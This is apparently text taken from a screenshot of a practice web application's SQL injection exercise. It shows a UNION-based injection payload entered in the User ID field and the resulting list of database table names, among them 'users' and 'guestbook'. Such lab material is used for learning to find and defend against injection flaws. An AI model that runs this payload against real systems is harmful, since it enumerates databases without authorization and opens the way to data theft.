 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: guestbook
ID: %' and 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: users
ID: %' and 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: CHARACTER_SETS